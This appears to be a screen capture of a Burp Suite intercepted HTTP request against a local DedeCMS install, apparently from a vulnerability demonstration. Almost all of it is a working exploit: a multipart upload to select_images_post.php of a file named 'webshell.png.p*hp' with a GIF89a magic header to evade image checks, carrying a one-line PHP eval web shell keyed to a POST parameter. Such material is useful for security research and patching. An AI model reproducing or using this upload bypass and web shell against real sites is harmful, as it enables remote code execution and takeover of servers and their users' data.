 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /DedeCMS/uploads/include/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: localhost
3 Content-Length: 249
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWz5AodX0GgJ2T3KK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: iframe
16 Referer: http://localhost/DedeCMS/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=8ibdum65vq7i4aa4k8muhui8n7; DedeUserID=1; DedeUserID__ckMd5=6131b45cdf37bfae; DedeLoginTime=1616995179; DedeLoginTime__ckMd5=fcd751554d1bd898;
_csrf_name_51e78fe1=18627a4c9304b4ad370a1a4d61d7d9b8; _csrf_name_51e78fe1__ckMd5=237f3a634aeb98a1; ENV_GOBACK_URL=
%2FDedeCMS%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
20 Connection: close
21
22 ------WebKitFormBoundaryWz5AodX0GgJ2T3KK
23 Content-Disposition: form-data; name="upload"; filename="webshell.png.p*hp"
24 Content-Type: image/png
25
26 GIF89a
27 <script language='php'>eval($_POST['shell']);</script>
28 ------WebKitFormBoundaryWz5AodX0GgJ2T3KK--
29
Search... 0 matches